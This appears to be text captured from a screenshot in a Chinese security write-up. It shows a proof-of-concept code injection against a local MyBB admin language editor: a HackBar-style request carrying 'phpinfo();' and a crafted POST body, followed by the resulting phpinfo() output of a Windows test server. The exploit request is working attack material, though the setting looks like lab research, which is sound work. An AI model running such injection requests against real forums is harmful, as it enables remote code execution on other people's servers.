 localhost/mybb/admin/index.php?module=config-languages&action=edit&a=phpinfo();
90%
百度 <Ctrl+K>
SQL- XSS- Encryption- Encoding- Other-
Load URL
localhost/mybb/admin/index.php?module=config-languages&action=edit&a=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
my_post_key=66a05ccc346fae30af299b1965a5e42f&file=avatar_1.jpg&lang=english&editwith=&inadmin=0&edit%5Bnav_announcements%5D=Forum+Announcements&edit%5Bannouncements%5D=Announcem
edit%5Bforum_announcement%5D=Forum+Announcement%3A+%7B1%7D&edit%5Berror_invalidannouncement%5D=The+announcement+specified+is+invalid.&
edit%5Bannouncement_edit%5D=Edit+this+announcement&edit%5Bannouncement_qdelete%5D=Delete+this+announcement&
edit%5Bannouncement_quickdelete_confirm%5D=Are+you+sure+you+want+to+delete+this+announcement%3F
PHP Version 7.0.12
php
System Windows NT DESKTOP-6NUDPRV 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File C:\soft\phpstudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
零组资料文库
先知社区